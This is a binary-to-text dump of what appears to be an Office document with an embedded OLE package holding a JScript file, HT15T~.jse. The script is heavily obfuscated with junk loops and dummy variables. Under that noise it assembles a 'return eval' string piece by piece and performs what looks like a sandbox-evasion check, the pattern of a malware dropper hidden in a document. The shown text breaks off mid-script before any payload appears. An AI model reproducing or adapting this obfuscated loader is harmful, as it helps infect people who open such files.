 Bin_Printable
> !"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrsRoot EntryF.EPRINTCompObjLObjInfol!S/t EMF@4><^5RpSegoe UIvHffice\Office12-nrDjv`"gEv-$-v\-PMv6Ev-XMvv"gjnnw-vgj--or-H-}vdv%T!S/BUUB
/!L`HT15T~.jse%FOLE PackagePackage9qOle10Native6P /HT15T~.jse- /HT15T~.jsefor(var uf=3;uf<5;++uf){}/*yayfukgugcoueeieiu*/if(aul()) {for(var eiy=2;eiy<2;++eiy){} function
aul(){while( true ) {for(var weg=4;weg<5;++weg){var V=596;} function oof(){for(var yr=4;yr<5;++yr){var NbX='jli'.toString();var Kz9=Math.sqrt(174729721);Math.random();} eia = Math.random() + "";for(var aia=3;aia<4;++aia){} }var
oy={ "ezt":"oiq","atu":oof,"lc":"oax"};var oc=function(){for(var wf=4;wf<5;++wf){'ub'.concat('rdk');'zju'.toString();var K9q=Math.sqrt(752496604);} oy.atu();for(var ejx=1;ejx<1;++ejx){var kI='z'.search(/z/);} };for(var uq=2;
uq<3;++uq){} var ij=["e","x",oc,"e","x"];for(var uo=1;uo<1;++uo){} ij[2]();for(var qfu=2;qfu<3;++qfu){var Yd=Math.sqrt(609732153);var onT=231;} for(var jc=1;jc<1;++jc){var A5J=Math.random();var Jvg='glo'.concat('iq');} function
lk(){eq = eia.replace( /.{17}/, '' );for(var ole=3;ole<5;++ole){var w9=Math.random();var KvH=function(){return Math.sqrt(332910707);};var b9F=Math.sqrt(798337983);} }var rm={
"fo":"fo","mwr":"l","buv":lk,"ju":"uu","ow":"oaz","uee":"y"};var pqa=function(){for(var iep=3;iep<4;++iep){var vlN='u'.substr(1,1);'ea'.toLowerCase();} rm.buv();for(var ayz=5;ayz<5;++ayz){var C2='uai'.toString();'o'.toString();}
};for(var ta=3;ta<4;++ta){Math.random();} function ai(){for(var qzu=1;qzu<1;++qzu){var sfd=Math.sqrt(754127586);var GUq=function(){return 'ue'.toString();};}pqa();for(var tuo=5;tuo<5;++tuo){'ml'.search(/m/);function Tol(){return
'au'.concat('eeo');}} }for(var opo=2;opo<2;++opo){var Jqm='fh'.toString();var Mn=function(){return 'dcu'.toLowerCase();};} ai();for(var enu=1;enu<4;++enu){var Ib='icz'.concat('ok');Math.sqrt(717592712);} for(var xpe=5;
xpe<5;++xpe){} function rw(){for(var uua=1;uua<1;++uua){var hn8=Math.sqrt(757461307);31;function nJ1(){return 'w'.toLowerCase();}} suo = eq == '4';for(var ad=3;ad<5;++ad){} }for(var oal=5;oal<5;++oal){'o'.toString();var
CK=Math.sqrt(946765768);'j'.concat('r');} var fx=rw;for(var ro=2;ro<5;++ro){'i'.toString();} fx();for(var fe=3;fe<5;++fe){var B2f='i'.concat('t');'rfc'.search(/f/);} if( suo ) {for(var sg=2;sg<2;++sg){var Tf='eoe'.toString();var
wS=function(){return 'oo'.search(/o/);};} return true;for(var uix=3;uix<5;++uix){var I00='xuk'.toString();} }for(var aro=4;aro<5;++aro){var IDT=function(){return Math.sqrt(915476921);};var U=function(){return
Math.sqrt(474167533);};} }for(var aoo=2;aoo<5;++aoo){'bmv'.search(/v/);var GNN='o'.toString();} }for(var wi=2;wi<5;++wi){} function im(oit){for(var dia=4;dia<4;++dia){var AE='dai'.concat('s');function A1K(){return
Math.random();}'nia'.concat('b');} function ji(){for(var yn=3;yn<4;++yn){function yB(){return 'm'.toLowerCase();}'u'.toString();} var upn = "";for(var mk=2;mk<3;++mk){} upn+='r';for(var ooo=1;ooo<2;++ooo){} upn+='e';for(var
mu=5;mu<5;++mu){var HG='j'.search(/j/);var K8T=Math.sqrt(182158838);var ASk=Math.sqrt(245371701);} upn+='t';for(var eju=5;eju<5;++eju){var yE=Math.sqrt(440292758);'oli'.toString();var Zj=function(){return
Math.sqrt(757055689);};} upn+='u';for(var ouo=3;ouo<5;++ouo){} upn+='r';for(var snv=5;snv<5;++snv){function nvJ(){return 'xe'.concat('ne');}} upn+='n';for(var sc=1;sc<3;++sc){'ueu'.substr(3,3);var Q8='uq'.substr(2,2);} upn+='
';for(var dko=1;dko<4;++dko){function frR(){return 's'.toString();}} upn+='e';for(var eev=2;eev<5;++eev){Math.sqrt(705743667);'swv'.concat('j');var WL='jjg'.search(/j/);} upn+='v';for(var dei=4;dei<5;++dei){function xi(){return
'pb'.concat('eik');}var puo='e'.toString();var G6=function(){return 'vpi'.substr(3,3);};} upn+='a';for(var voo=3;voo<4;++voo){function G8P(){return Math.sqrt(113494103);}} upn+='l';for(var eov=3;eov<3;++eov){Math.random();